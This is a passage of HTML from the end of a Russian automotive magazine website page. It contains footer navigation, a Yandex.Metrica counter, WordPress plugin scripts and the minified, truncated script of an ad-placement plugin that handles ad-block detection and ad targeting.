<li><a href='/gruzoperevozki-dostavka-i-peremeschenie-tovara-eksport-i-import/'>Грузоперевозки доставка и перемещение товара экспорт и импорт</a></li>
<li><a href='/plyusy-i-minusy-arendy-avto/'>Плюсы и минусы аренды авто</a></li>
</ul></div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>balancing<span>ru</span></a>
													<div class="slogan">Онлайн-журнал об автомобилях</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://balancing.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(77712361, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/77712361" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.4' type='text/css' media='all' />
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/balancing.ru\/wp-admin\/admin-ajax.php","post_id":"1417"};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/balancing.ru\/wp-admin\/admin-ajax.php","nonce":"62fa524d14"};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://balancing.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"balancing.ru","siteurl":"https:\/\/balancing.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.4' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 